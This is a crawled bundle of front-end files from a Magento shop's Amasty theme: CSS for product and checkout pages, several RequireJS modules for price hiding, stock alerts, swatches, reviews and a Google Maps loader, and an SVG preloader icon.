  margin-bottom: 15px;
  width: auto;
  flex-direction: column-reverse !important;
}
.amtheme-product-info .amtheme-add-form-bottom.-under .product-options-bottom {
  margin-bottom: 5px !important;
}
.page-products .normal-price .price {
  color: #2b2b2b;
  font-size: 1.5rem !important;
  font-weight: 400 !important;
}
.page-products .product-price-mq {
  color: #c29467;
  font-size: 2.2rem !important;
  font-weight: 600 !important;
  margin-bottom: 0 !important;
  letter-spacing: -0.8px;
}
.page-products .price-box {
  padding: 0 !important;
}
.product-item .product-item-link {
  font-weight: 600 !important;
  letter-spacing: -0.5px;
}
.product-qty-minima {
  background: #c29467;
  color: #fff;
  padding: 10px;
  margin-bottom: 10px;
}
span#area_required {
  color: #e90000;
  font-weight: 600;
}
input[type='text'],
input[type='password'],
input[type='url'],
input[type='tel'],
input[type='search'],
input[type='number'],
input[type='datetime'],
input[type='email'],
textarea,
select {
  background: #ffffff;
  border: 1.5px solid #434343;
  border-radius: 4px;
  color: #151515;
  display: block;
  font-style: normal;
  height: 4rem;
  padding: 5px;
}
form label.label,
.fieldset-product-options-inner > .legend {
  color: #212121 !important;
  display: inline-block;
  margin-bottom: 5px !important;
  font-weight: 600 !important;
}
.amquote-addto-button {
  border: 1px solid #c29467 !important;
  color: #c29467 !important;
}
.amquote-addto-button:hover {
  background: #c29467 !important;
  color: #fff !important;
  border: 1px solid #c29467 !important;
}
.ammenu-nav-sections.-topmenu .ammenu-submenu-wrapper {
  display: none !important;
}
.tooltip {
  position: relative;
  display: inline-block;
  cursor: pointer;
}
.tooltip .tooltiptext {
  visibility: hidden;
  width: 220px;
  background-color: #555;
  color: #fff;
  text-align: center;
  border-radius: 6px;
  padding: 5px;
  position: absolute;
  z-index: 1;
  bottom: 125%;
  /* Posiziona il tooltip sopra il testo */
  left: 50%;
  margin-left: -110px;
  /* Usa metà della larghezza per centrare il tooltip */
  opacity: 0;
  transition: opacity 0.3s;
}
.tooltip .tooltiptext::after {
  content: "";
  position: absolute;
  top: 100%;
  /* In fondo al tooltip */
  left: 50%;
  margin-left: -5px;
  border-width: 5px;
  border-style: solid;
  border-color: #555 transparent transparent transparent;
}
.tooltip:hover .tooltiptext {
  visibility: visible;
  opacity: 1;
}
.product-price {
  display: flex;
  flex-direction: row;
}
.price-box.price-final_price {
  display: flex;
  flex-direction: row;
  padding-left: 5px !important;
}
@media only screen and (min-width: 1440px) {
  .page-layout-checkout main#maincontent {
    padding: 0 !important;
    max-width: 90% !important;
  }
  #checkout > div.opc-wrapper.am-opc-wrapper.layout-3columns.am-submit-summary > div:nth-child(1) {
    width: 50% !important;
  }
  .checkout-index-index .checkout-shipping-address .field {
    margin-bottom: 5px;
    width: 50% !important;
  }
}
/*1366x768*/
@media only screen and (min-width: 767px) {
  body.page-layout-checkout {
    font-size: 1.3rem !important;
  }
  .page-layout-checkout main#maincontent {
    padding: 0 !important;
    max-width: 100% !important;
  }
  #checkout > div.opc-wrapper.am-opc-wrapper.layout-3columns.am-submit-summary > div:nth-child(1) {
    width: 40% !important;
  }
  .checkout-index-index .checkout-shipping-address .field {
    margin-bottom: 5px;
    width: 50% !important;
  }
}
/* mobile */
@media only screen and (max-width: 767px) {
  .page-layout-checkout img.logo-image {
    width: 200px !important;
    padding: 5px !important;
  }
  .page-layout-checkout main#maincontent {
    padding: 0px !important;
  }
}
/* checkout */
.amasty-fpc-crawler-status {
  position: fixed;
  right: 20px;
  bottom: 20px;
  min-width: 400px;
  border: 2px solid #008080;
  z-index: 9999;
  background: white;
}
.amasty-fpc-crawler-status .status-header {
  text-align: center;
  color: white;
  font-weight: bold;
  background: #008080;
  font-size: 20px;
  padding: 5px 0;
}
.amasty-fpc-crawler-status.status-ignored .status {
  color: #bebebe;
}
.amasty-fpc-crawler-status.status-hit .status {
  color: #67b96a;
}
.amasty-fpc-crawler-status.status-miss .status {
  color: #d10c12;
}
.amasty-fpc-crawler-status .status {
  text-transform: uppercase;
  text-align: center;
  font-size: 28px;
  font-weight: bold;
  padding: 5px 0;
}
.amasty-fpc-crawler-status .not-cacheable .not-cacheable-header {
  background: #e4e4e4;
  text-align: center;
  font-weight: bold;
  padding: 3px 0;
}
.amasty-fpc-crawler-status .not-cacheable .blocks {
  max-height: 100px;
  overflow-y: auto;
}
.amasty-fpc-crawler-status .not-cacheable .blocks .not-cacheable-block {
  padding: 7px;
  border-bottom: 1px solid #e4e4e4;
  font-size: 12px;
}
.amasty-fpc-crawler-status .not-cacheable .blocks .not-cacheable-block:last-child {
  border-bottom: none;
}
.debug-status-toggle {
  text-align: center;
  background: #008080;
  font-size: 15px;
  font-weight: bold;
  color: #ffffff;
}
.debug-status-toggle:hover {
  background: #005f5f;
  cursor: pointer;
}
.amfpc-context-container {
  max-height: 700px;
  overflow-y: auto;
  display: none;
}
.amfpc-context-container.-toggled {
  display: block;
}
.amfpc-context-container .context-type-description {
  padding: 5px;
  margin: 0;
  background: #ffffff;
  border-bottom: 2px solid #008080;
  color: #000;
}
.amfpc-context-container .amfpc-context-item {
  padding: 5px;
  border-bottom: 2px solid #008080;
}
.amfpc-context-container .amfpc-context-item .context-row {
  color: #818181;
  background-color: #efefef;
  display: block;
  padding: 2px 10px;
}
.amfpc-context-container .amfpc-context-item .context-row.-unique-entry {
  color: #4d544b;
  background-color: #e0f0dc;
}
.amfpc-context-container .amfpc-context-item .context-row.-vary-entry {
  color: #4d544b;
  background-color: #dce4f0;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/Amasty_Customform/js/google-map-loader.js
body_size: 380
content:
define([
    'jquery'
], function ($) {
    'use_strict';

    /**
     * @param {string} googleKey
     *
     * @return {jQuery.Deferred}
     */
    return function (googleKey) {
        var result = $.Deferred();

        try {
            require(
                ['https://maps.googleapis.com/maps/api/js?libraries=places&key=' + googleKey],
                result.resolve.bind(result)
            );
        } catch (e) {
            result.reject();
        }

        return result;
    }
})


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/Amasty_HidePrice/js/swatch-renderer-mixin.js
body_size: 662
content:
/**
 *  Amasty swatch render mixin. Hiding simple product price that is part of configurable product
 */

define([
    'jquery',
    'underscore',
], function ($, _) {
    'use strict';

    return function (widget) {
        $.widget('mage.SwatchRenderer', widget, {
            options: {
                selectors: {
                    buttons: '.box-tocart, .tocart',
                    dataOptionSelected: 'data-option-selected',
                    optionSelected: 'option-selected',
                    dataAttributeId: 'data-attribute-id',
                    attributeId: 'attribute-id'
                }
            },

            _UpdatePrice: function () {
                var $widget = this,
                    $selectors = $widget.options.selectors,
                    $product = $widget.element.parents($widget.options.selectorProduct),
                    $productPrice = $product.find($widget.options.selectorProductPrice),
                    $productButton = $product.find($selectors.buttons),
                    attributeClass = $widget.options.classes.attributeClass,
                    selectedDataOptionSelector = '.' + attributeClass + '[' + $selectors.dataOptionSelected + ']',
                    selectedOptionSelector = '.' + attributeClass + '[' + $selectors.optionSelected + ']',
                    options = _.object(_.keys($widget.optionsMap), {}),
                    selectedValues = [],
                    result,
                    isNotAllSelected;

                $widget.element
                    .find(selectedDataOptionSelector + ', ' + selectedOptionSelector)
                    .each(function () {
                        var attributeId = $(this).attr($selectors.dataAttributeId)
                            || $(this).attr($selectors.attributeId);

                        options[attributeId] = $(this).attr($selectors.dataOptionSelected)
                            || $(this).attr($selectors.optionSelected);
                    });

                for (const property in options) {
                    selectedValues.push(options[property]);
                }

                isNotAllSelected = selectedValues.some(function (element) {
                   return typeof element === 'undefined';
                });

                result = $widget._getNewPrices();

                if (!isNotAllSelected) {
                    this._super();
                }

                if (result && result.finalPrice && result.finalPrice.amount === 0 && !isNotAllSelected) {
                    $productPrice.hide();
                    $productButton.hide();
                } else {
                    $productPrice.show();
                    $productButton.show();
                }
            }
        });

        return $.mage.SwatchRenderer;
    }
});


--- FILE ---
content_type: image/svg+xml
request_url: https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/svg/icons/preloader.svg
body_size: 607
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
    <path fill="#482f21" d="M255.998 126.4c8.284 0 15-6.716 15-15V15c0-8.284-6.716-15-15-15s-15 6.716-15 15v96.4c0 8.285 6.716 15 15 15z"/>
    <path fill="#843d2d" d="M255.998 512c8.284 0 15-6.716 15-15v-96.399c0-8.284-6.716-15-15-15s-15 6.716-15 15V497c0 8.284 6.716 15 15 15z"/>
    <path fill="#b37150" d="M328.285 145.775c5.184 0 10.225-2.69 13.004-7.503l48.199-83.485c4.143-7.175 1.684-16.349-5.49-20.49-7.174-4.144-16.348-1.686-20.49 5.49l-48.199 83.485c-4.143 7.175-1.684 16.349 5.49 20.49 2.362 1.365 4.941 2.013 7.486 2.013z"/>
    <path fill="#663e2c" d="M135.484 479.715c5.184 0 10.226-2.69 13.004-7.503l48.199-83.483c4.143-7.175 1.685-16.349-5.49-20.49-7.174-4.143-16.348-1.685-20.49 5.49l-48.199 83.483c-4.143 7.175-1.685 16.349 5.49 20.49 2.362 1.364 4.941 2.013 7.486 2.013z"/>
    <path fill="#b37150" d="M381.238 198.705c2.545 0 5.124-.648 7.486-2.013l83.486-48.202c7.175-4.143 9.633-13.316 5.49-20.49-4.143-7.175-13.315-9.634-20.49-5.49l-83.486 48.202c-7.175 4.143-9.633 13.316-5.49 20.49 2.779 4.813 7.821 7.503 13.004 7.503z"/>
    <path fill="#663e2c" d="M47.301 391.503c2.545 0 5.124-.648 7.486-2.013l83.484-48.198c7.174-4.142 9.633-13.315 5.49-20.49-4.143-7.175-13.315-9.635-20.49-5.49L39.787 363.51c-7.174 4.142-9.633 13.315-5.49 20.49 2.778 4.811 7.82 7.503 13.004 7.503z"/>
    <path fill="#b37150" d="M400.598 271.002H497c8.284 0 15-6.716 15-15s-6.716-15-15-15h-96.402c-8.284 0-15 6.716-15 15s6.715 15 15 15z"/>
    <path fill="#663e2c" d="M15 271.002h96.398c8.284 0 15-6.716 15-15s-6.716-15-15-15H15c-8.284 0-15 6.716-15 15s6.716 15 15 15z"/>
    <path fill="#843d2d" d="M464.697 391.505c5.184 0 10.226-2.69 13.004-7.503 4.143-7.175 1.685-16.349-5.49-20.49l-83.486-48.2c-7.173-4.143-16.349-1.684-20.49 5.49-4.143 7.175-1.685 16.349 5.49 20.49l83.486 48.2c2.362 1.364 4.941 2.013 7.486 2.013z"/>
    <path fill="#482f21" d="M130.758 198.705c5.184 0 10.226-2.691 13.004-7.503 4.143-7.175 1.685-16.349-5.49-20.49l-83.484-48.2c-7.174-4.145-16.348-1.684-20.49 5.49-4.143 7.174-1.685 16.349 5.49 20.49l83.484 48.2c2.362 1.365 4.941 2.013 7.486 2.013z"/>
    <path fill="#843d2d" d="M376.512 479.718c2.545 0 5.124-.648 7.486-2.013 7.174-4.142 9.633-13.316 5.49-20.49l-48.199-83.485c-4.142-7.174-13.316-9.635-20.49-5.49-7.174 4.142-9.633 13.315-5.49 20.49l48.199 83.485c2.778 4.811 7.82 7.503 13.004 7.503z"/>
    <path fill="#482f21" d="M183.711 145.775c2.545 0 5.124-.648 7.486-2.013 7.175-4.143 9.633-13.316 5.49-20.49L148.488 39.79c-4.142-7.176-13.315-9.635-20.49-5.49-7.175 4.143-9.633 13.316-5.49 20.49l48.199 83.483c2.778 4.812 7.82 7.502 13.004 7.502z"/>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/Amasty_Xnotif/js/amnotification.js
body_size: 2399
content:
/**
 *
 * @author    Amasty Team
 * @copyright Copyright (c) 2016 Amasty (http://www.amasty.com)
 * @package   Amasty_Xnotif
 *
 */
/*jshint browser:true jquery:true*/
define([
    'jquery',
    'underscore',
    'mage/template',
    'priceUtils',
    'Magento_ConfigurableProduct/js/configurable',
    'priceBox',
    'jquery/jquery.parsequery',
    'mage/mage',
    'mage/validation',
    'Magento_Swatches/js/swatch-renderer',
    'pageCache'
], function ($, _, mageTemplate, utils, Component) {

    $.widget('mage.amnotification', {
        configurableStatus: null,
        spanElement: null,
        parent : null,
        options: {},
        priceAlert: null,
        defaultPriceAlert: '',
        selectors: {
            add_to_cart : '.box-tocart',
            amcartPopup : '.amcart-message-box',
            productView : '.catalog-product-view'
        },

        _create: function () {
            this._initialization();
            this.spanElement = $('.stock.available span')[0];
            this.settings = this.parent.find('.swatch-option');
            this.dropdowns   = this.parent.find('select.super-attribute-select, select.swatch-select');
            this.priceAlert = $('.alert.price').length ?
                $('.alert.price') :
                $('#form-validate-price').parent();
            if (this.priceAlert.length) {
                this.defaultPriceAlert = this.priceAlert.html();
            }
        },

        _reloadDefaultContent: function () {
            if (this.spanElement) {
                this.spanElement.innerHTML = this.configurableStatus;
            }
            this.toggleAvailabilityClasses(this.options.xnotif.is_in_stock);

            this.parent.find(this.selectors.add_to_cart).show();
            if (this.options.is_category) {
                this.parent.find('.amxnotif-container').show();
            }

            if (this.priceAlert.length) {
                this.showPriceAlert(this.defaultPriceAlert);
            }
        },

        showStockAlert: function (code) {
            var wrapper = $('.product-add-form')[0];

            if (this.options.is_category) {
                wrapper = this.parent.find('[data-role^="swatch-option-"]').last();
                this.parent.find('.amxnotif-container').hide();
            }

            var subscriptionBlock = $('<div>', {
                'class' : 'amstockstatus-stockalert'
            }).html(code).insertAfter(wrapper),
                form = $('#form-validate-stock');

            subscriptionBlock.formKey();

            if (this.options.is_category) {
                form = this.parent.find('[id^="form-validate-stock-"]');
                var config = $('body').categorySubscribe('option');
                config.parent = subscriptionBlock;
                $.mage.categorySubscribe(config);
            }

            form.mage('validation');
            subscriptionBlock.trigger('contentUpdated');
        },

        /*
         * configure statuses at product page
         */
        onConfigure: function () {
            this._hideStockAlert();
            if (null == this.configurableStatus && this.spanElement) {
                this.configurableStatus = $(this.spanElement).html();
            }

            //get current selected key
            var selectedKey = this._getSelectedKey(),
                xnotifInfo = 'undefined' != typeof(this.options.xnotif[selectedKey]) ?
                    this.options.xnotif[selectedKey] :
                    null;
            if (xnotifInfo) {
                this._reloadContent(xnotifInfo);
            } else {
                this._reloadDefaultContent();
            }

            var inputForPrice = $('#form-validate-price input[name="product_id"]');
            if (this.options.xnotif[selectedKey] && inputForPrice.length) {
                inputForPrice.val(this.options.xnotif[selectedKey]['product_id']);
            }

            /*add statuses to dropdown*/
            this._addStatusToDropdown(this.settingsForKey, selectedKey);
        },

        _getSelectedKey: function () {
            var selectedKey = [];
            this.settingsForKey
                = this.parent.find('select.super-attribute-select, div.swatch-option.selected:not(.slick-cloned), select.swatch-select');
            if (this.settingsForKey.length) {
                for (var i = 0; i < this.settingsForKey.length; i++) {
                    var optionId = parseInt($(this.settingsForKey[i]).attr('option-id')
                        || $(this.settingsForKey[i]).attr('data-option-id'));

                    if (parseInt(this.settingsForKey[i].value) > 0) {
                        selectedKey.push(this.settingsForKey[i].value);
                    }

                    if (optionId > 0) {
                        selectedKey.push(optionId);
                    }
                }
            }

            return selectedKey.join(',');
        },

        _addStatusToDropdown: function (settings, selectedKey) {
            var countKeys = selectedKey.split(',').length,
                keyCheck = '';
            for (var i = 0; i < settings.length; i++) {
                if (!settings[i].options) {
                    continue;
                }

                for (var x = 0; x < settings[i].options.length; x++) {
                    if (!settings[i].options[x].value || settings[i].options[x].value == '0') {
                        continue;
                    }

                    if (countKeys === i + 1) {
                        var keyCheckParts = selectedKey.split(',');
                        keyCheckParts[keyCheckParts.length - 1] = settings[i].options[x].value;
                        keyCheck = keyCheckParts.join(',');
                    } else {
                        if (countKeys < i + 1) {
                            keyCheck = (selectedKey ? (selectedKey + ',') : '') + settings[i].options[x].value;
                        }
                    }

                    if ('undefined' != typeof(this.options.xnotif[keyCheck])
                        && this.options.xnotif[keyCheck]
                    ) {
                        settings[i].options[x].disabled = false;
                        var status = this.options.xnotif[keyCheck]['custom_status'];
                        if (status) {
                            status = status.replace(/<(?:.|\n)*?>/gm, ''); // replace html tags
                            if (settings[i].options[x].text.indexOf(status) === -1) {
                                settings[i].options[x].text = settings[i].options[x].text + ' (' + status + ')';
                            }
                        } else {
                            var position = settings[i].options[x].text.indexOf('(');
                            if (position > 0) {
                                settings[i].options[x].text = settings[i].options[x].text.substring(0, position);
                            }
                        }
                    }
                }
            }
        },

        /*
         * reload default stock status after select option
         */
        _reloadContent: function (xnotifInfo) {
            if ('undefined' != typeof(this.options.xnotif.changeConfigurableStatus)
                && this.options.xnotif.changeConfigurableStatus
                && this.spanElement
                && !$(this.spanElement).hasClass('ampreorder-observed')
            ) {
                if (xnotifInfo && xnotifInfo['custom_status']) {
                    this.spanElement.innerHTML = xnotifInfo['custom_status'];
                } else {
                    this.spanElement.innerHTML = this.configurableStatus;
                }
                this.toggleAvailabilityClasses(xnotifInfo['is_in_stock']);
            }

            if ('undefined' != typeof(xnotifInfo)
                && xnotifInfo
                && 0 == xnotifInfo['is_in_stock']
            ) {
                this.parent.find(this.selectors.add_to_cart).hide();

                if (xnotifInfo['stockalert']) {
                    this.showStockAlert(xnotifInfo['stockalert']);
                }
            } else {
                this.parent.find(this.selectors.add_to_cart).show();
            }

            if (xnotifInfo['pricealert'] &&
                this.priceAlert.length
            ) {
                this.showPriceAlert(xnotifInfo['pricealert']);
            }
        },

        showPriceAlert: function (code) {
            this.priceAlert.html(code);
        },

        _removeStockStatus: function () {
            $('#amstockstatus-status').remove();
        },

        /**
         * remove stock alert block
         */
        _hideStockAlert: function () {
            this.parent.find('.amstockstatus-stockalert').remove();
        },

        toggleAvailabilityClasses: function (inStock) {
            var availabilityElement = $(this.spanElement).parent(),
                addedClass = 'unavailable',
                deletedClass = 'available';
            if (inStock) {
                // swap values in variables
                deletedClass = [addedClass, addedClass = deletedClass][0];
            }
            availabilityElement.removeClass(deletedClass);
            availabilityElement.addClass(addedClass);
        },

        _initialization: function () {
            var me = this,
                parent = $('body');

            $(document).ready($.proxy(function () {
                setTimeout(function () {
                    me.onConfigure();
                }, 300);
            },this));

            if (this.options.is_category) {
                parent = this.options.element.first().parents('.item, .product-item');
                this.selectors.add_to_cart = '[data-role="tocart-form"], .tocart';
            }

            if (this.element.closest(this.selectors.amcartPopup).length && $(this.selectors.productView).length === 0) {
                parent = $(this.selectors.amcartPopup);
            }

            this.parent = parent;

            parent.on(
                {
                    'click': function () {
                        setTimeout(
                            function () {
                                me.onConfigure();
                            },
                            300
                        );
                    }
                },
                'div.swatch-option, select.super-attribute-select, select.swatch-select'
            ).on(
                {
                    'change': function () {
                        setTimeout(
                            function () {
                                me.onConfigure();
                            },
                            300
                        );
                    }
                },
                'select.super-attribute-select, select.swatch-select'
            );
        }
    });

    return $.mage.amnotification;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/Amasty_HidePrice/js/amhidepriceForm.js
body_size: 1466
content:
define([
    'jquery',
    'uiClass',
    'amasty-fancyambox'
], function ($, Class, fancyambox) {
    var amHidePriceForm = Class.extend({
        products: {},
        customer: null,
        selectors: {
            amHidePricePopup: '[data-amhide="AmastyHidePricePopup"][data-product-id="%s"]:not(.observed)',
            onClickPopup: 'observed',
            amHideClosePopup: '[data-amhide-js="close-popup"]',
            formClass: '.amform-form.amhideprice-form',
            formId: '#amhideprice-form',
            fancyBoxContainer: '.fancyambox-container .amhideprice-form',
            hideProductIdName: '[name="hide_product_id"]',
            hideProductId: 'hide_product_id',
            productName: '.product-name',
            productIdAttr: 'data-product-id',
            successMessage: 'success am-hide-message',
            errorMessage: 'error am-hide-message',
        },

        initialize: function (options) {
        },

        addProduct: function (product) {
            this.products[product['id']] = product['name'];
            this.customer = product['customer'];
            this.url = product['url'];
            this._createButtonObserver(product['id']);
        },

        _createButtonObserver: function (id) {
            var self = this,
                popupSelector = self._getPopupSelectorById(id);

            $(popupSelector).click(function (e) {
                e.stopPropagation();
                self._showPopup(this);
            }).addClass(
                self.selectors.onClickPopup
            );

            $(document).on('click', self.selectors.amHideClosePopup, function () {
                $.fancyambox.close();
            });
        },

        _getPopupSelectorById: function (id) {
            return this.selectors.amHidePricePopup.replace(/%s/, id);
        },

        _showPopup: function (element) {
            var id = $(element).attr(this.selectors.productIdAttr),
                form = $(this.selectors.formClass);

            if (!form.length) {
                form = this._getFilledForm(id);
            } else {
                if (form.find(this.selectors.hideProductIdName).length === 0) {
                    form.append(
                        $('<input>', {
                            'name': this.selectors.hideProductId,
                            'type': 'hidden',
                            'value': id
                        })
                    );
                }
            }

            if (!form) {
                console.warn('We can`t find the form for displaying. Please check your module configuration.');
            }

            $.fancyambox.open(form, {
                touch: false
            });
        },

        _getFilledForm: function (id) {
            var form = $(this.selectors.formId),
                product = this.products[id];

            if (!form.length) {
                return false;
            }

            var productName = form.find(this.selectors.productName);
            if (productName && product) {
                productName.html(product);
            }

            var productId = form.find('[name="product_id"]');
            if (productId) {
                productId.val(id);
            }

            var name = form.find('[name="name"]');
            if (name && this.customer.name) {
                name.val(this.customer.name);
            }

            var phone = form.find('[name="phone"]');
            if (phone && this.customer.phone) {
                phone.val(this.customer.phone);
            }

            var email = form.find('[name="email"]');
            if (email && this.customer.email) {
                email.val(this.customer.email);
            }

            var self = this;
            form.on('submit', function (e) {
                e.preventDefault();
                e.stopImmediatePropagation();
                e.stopPropagation();

                var validator = $(this).validation({ radioCheckboxClosest: '.nested'});
                if (validator.valid()) {
                    self.submitForm($(this));
                }

                return false;
            });

            return form;
        },

        submitForm: function (form) {
            form = $(form);
            var self = this;

            var data = form.serialize();
            this._clearForm(form);

            $.ajax({
                url: self.url,
                data: data,
                type: 'post',
                dataType: 'json',
                beforeSend: function () {
                    $(self.selectors.fancyBoxContainer).remove();
                    $.fancyambox.getInstance().showLoading();
                },
                success: function (response) {
                    $.fancyambox.getInstance().hideLoading();
                    var result = $('<div>',
                        {class: 'message'}
                    );
                    var html = $('<div>');

                    if (response.success) {
                        html.html(response.success).appendTo(result);
                        result.addClass(self.selectors.successMessage);
                    }

                    if (response.error) {
                        html.html(response.error).appendTo(result);
                        result.addClass(self.selectors.errorMessage);
                    }

                    $.fancyambox.close();
                    $.fancyambox.open(result);
                },
                error: function (XMLHttpRequest, textStatus, errorThrown) {
                    $.fancyambox.getInstance().hideLoading();
                    $.fancyambox.close();
                    $.fancyambox.open(errorThrown);
                }
            });
        },

        _clearForm: function (form) {
            var key = form.find('[name="form_key"]'),
                value = key.val();

            $(form)[0].reset();
            key.val(value);
        }
    });

    window.amHidePriceForm = amHidePriceForm();

    return window.amHidePriceForm;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/Amasty_FacebookPixel/js/on-ajax-complete-mixin.js
body_size: 500
content:
define([
    'jquery',
    'mage/utils/wrapper'
], function ($, wrapper) {
    'use strict';

    return function (customerData) {
        customerData.onAjaxComplete = wrapper.wrap(customerData.onAjaxComplete,
            function (originalAction, jsonResponse, settings) {
                var url = settings.url.replace(/^\/?index.php\/?/, '').toLowerCase();
                if (url.indexOf('amasty_fbpixel/pageview/processpageview') !== -1) {
                    return;
                }

                return originalAction(jsonResponse, settings);
            }
        );

        return customerData;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/Amasty_Cart/js/swatch-renderer.js
body_size: 421
content:
define([
    'jquery'
], function ($) {
    'use strict';

    return function (widget) {
        $.widget('mage.SwatchRenderer', widget, {
            _RenderFormInput: function (config) {
                var formInput = this._super(config),
                    useMatrix = this.ajaxCart
                        || $('body.catalog-product-view').length > 0
                        && this.options.jsonConfig.matrix;

                if (this.inProductList
                    && (
                        this.element.closest('#confirmBox').length == 0
                        || (useMatrix
                        && config.id == this.options.jsonConfig.attributes[this.options.jsonConfig.attributes.length - 1].id)
                    )
                ) {
                    formInput = $(formInput).attr('aria-required', 'false')[0].outerHTML;
                    formInput = formInput.replace(/(required:\s*)true/, '$1false');
                }

                return formInput;
            },

            _UpdatePrice: function () {
                this._super();
                if (!$('.amcart-minipage-wrap .swatch-attribute:not([option-selected])').length) {
                    $('.am-price .normal-price .price-label').hide();
                }

                return null;
            }
        });

        return $.mage.SwatchRenderer;
    }
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/Magento_Catalog/js/price-options-mixin.js
body_size: 822
content:
/**
 * price-options mixin
 * Generating prices to amSelect options
 */
define([
    'jquery',
    'underscore',
    'mage/template',
    'priceUtils',
    'priceBox'
], function ($, _, mageTemplate, utils) {
    'use strict';

    var priceOptionsMixin = {
        options: {
            amSelectSelector: '[data-amselect-js="select"]',
            amSelectItemSelector: '[data-amselect-js="item"]',
            amSelectValueAttr: 'data-amselect-value'
        },

        /**
         * @inheritDoc
         */
        _create: function () {
            this._super();

            this._applyCustomSelectNode(this.options.amSelectSelector);
        },

        /**
         * Mostly override the _applyOptionNodeFix method from original file
         * Set prices to custom selects options
         * @param {jQuery} customSelect
         * @private
         * @returns {void}
         */
        _applyCustomSelectNode: function (customSelect) {
            var config = this.options,
                format = config.priceFormat,
                template = config.optionTemplate;

            template = mageTemplate(template);

            $(customSelect, this.element).each(function (index, element) {
                var $element = $(element),
                    optionId = utils.findOptionId($element),
                    optionConfig = (config.optionConfig && config.optionConfig[optionId])
                        || config.optionConfig.options[optionId].selections;

                $element.find(config.amSelectItemSelector).each(function (idx, option) {
                    var $option,
                        optionValue,
                        toTemplate,
                        prices;

                    $option = $(option);
                    optionValue = $option.attr(config.amSelectValueAttr);

                    if (!optionValue && optionValue !== 0) {
                        return;
                    }

                    toTemplate = {
                        data: {
                            label: optionConfig[optionValue] && optionConfig[optionValue].name
                        }
                    };
                    prices = optionConfig[optionValue] ? optionConfig[optionValue].prices : null;

                    if (prices) {
                        _.each(prices, function (price, type) {
                            var value = +price.amount;

                            value += _.reduce(price.adjustments, function (sum, x) { //eslint-disable-line
                                return sum + x;
                            }, 0);
                            toTemplate.data[type] = {
                                value: value,
                                formatted: utils.formatPrice(value, format)
                            };
                        });

                        $option.text(template(toTemplate));
                    }
                });
            });
        }
    };

    return function (targetWidget) {
        $.widget('mage.priceOptions', targetWidget, priceOptionsMixin);

        return $.mage.priceOptions;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://amomadesign.fr/static/version1761889763/frontend/Amasty/LevelzeroJet/fr_FR/Magento_Catalog/js/am-review-tab.js
body_size: 1307
content:
define([
    'jquery',
    'Magento_Review/js/process-reviews'
], function ($, reviewProcessor) {
    'use strict';

    $.widget('am.reviewTab', {
        options: {
            userAgent: /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i,
            productReviewUrl: null,
            classes: {
                active: '-amtheme-active',
                disable: '-amtheme-disable',
                mobile: 'amtheme-ismobile'
            },
            selectors: {
                body: '[data-container="body"]',
                customTabs: '.am-tabs-view',
                productDetailedBlock: '[data-amtheme-js="product-info-detailed"] ',
                buttonToReviews: '[data-amtheme-js="to-all-reviews"]',
                buttonToForm: '[data-amtheme-js="to-review-form"]',
                backButton: '[data-amtheme-js="review-back"]',
                reviewsWrapper: '[data-amtheme-js="reviews"]',
                reviewsAside: '[data-amtheme-js="reviews-aside"]',
                reviewsLoadContainer: '[data-role="product-review"]',
                reviewForm: '.review-add',
                productReviewViewButton: '.product-reviews-summary .action.view',
                reviewsTabTrigger: '[data-amtheme-js="reviews-tab-trigger"]',
                reviewContainer: '#product-review-container'
            }
        },

        /**
         * @private
         * @returns {void}
         */
        _create: function () {
            this._initSelectors();

            if (!this.body.is(this.options.selectors.customTabs)) {
                this._bind();
            }
        },

        /**
         * @private
         * @returns {void}
         */
        _bind: function () {
            if (this.options.userAgent.test(navigator.userAgent)) {
                this._initListeners();
                this.body.addClass(this.options.classes.mobile);
            } else {
                $(this.options.selectors.productReviewViewButton).on('click', this._openReviewsTab.bind(this));
            }
        },

        /**
         * @private
         * @returns {void}
         */
        _initSelectors: function () {
            var selectors = this.options.selectors;

            this.body = $(selectors.body);
            this.reviewsWrapper = $(selectors.productDetailedBlock + selectors.reviewsWrapper);
            this.backButton = $(selectors.backButton);
            this.toFormButton = this.element.find(selectors.buttonToForm);
            this.toAllButton = this.element.find(selectors.buttonToReviews);
            this.reviewsContainer = document.querySelector(selectors.reviewsAside);
            this.reviewForm = document.querySelector(selectors.productDetailedBlock + selectors.reviewForm);
            this.productReviewViewButton = $(selectors.productReviewViewButton);
        },

        /**
         * @private
         * @returns {void}
         */
        _initListeners: function () {
            var self = this;

            if (this.toFormButton) {
                self.toFormButton.on('click', function () {
                    self._showAsideBlock();
                    self.reviewForm.scrollIntoView();
                });
            }

            $(this.options.selectors.reviewContainer).on('contentUpdated', function () {
                self.reviewsContainer.scrollIntoView();
            });

            this._initButtonToReviews();

            this.productReviewViewButton.on('click', this._showReviews.bind(this));

            this.backButton.on('click', this._showAsideBlock.bind(this));
        },

        /**
         * Button To Reviews for Mobile Devices
         *
         * @desc Init review processor initialization trigger 'beforeOpen'
         * for buttonToReviews
         *
         * @private
         * @returns {void}
         */
        _initButtonToReviews: function () {
            reviewProcessor({
                reviewsTabSelector: this.options.selectors.buttonToReviews,
                productReviewUrl: this.options.productReviewUrl
            });

            this.toAllButton.on('click', function (event) {
                event.stopPropagation();
                this._showReviews();

                if (!this.processReviews && $._data(this.toAllButton[0], 'events')) {
                    this.processReviews = $._data(this.toAllButton[0], 'events').beforeOpen[0].handler;
                }

